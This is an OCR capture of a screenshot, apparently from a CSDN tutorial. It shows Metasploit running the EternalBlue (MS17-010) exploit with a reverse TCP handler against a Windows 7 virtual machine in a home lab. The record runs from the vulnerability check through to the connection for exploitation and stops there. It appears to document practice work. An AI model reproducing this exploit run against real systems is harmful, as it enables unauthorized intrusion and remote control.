 kali-zzb1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali-zzb1 Windows 7 x64 CentOS 7 Metasploitable2-Linux
root@zzb1: ~ 09:32 下午
root@zzb1: ~
文件 动作 编辑 查看 帮助
root@zzb1: ~ root@zzb1: ~
[*] Started reverse TCP handler on 192.168.91.132:4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > [*] 192.168.91.133:445 - Executin
g automatic check (disable AutoCheck to override)
[*] 192.168.91.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.91.133:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ult
imate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.91.133:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.91.133:445 - The target is vulnerable.
[*] 192.168.91.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.91.133:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ult
imate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.91.133:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.91.133:445 - Connecting to target for exploitation.
[+] 192.168.91.133:445 - Connection established for exploitation.
[+] 192.168.91.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.91.133:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.91.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
61  Windows 7 Ultima
[*] 192.168.91.133:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65
20  te 7601 Service
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CSDN @White boy&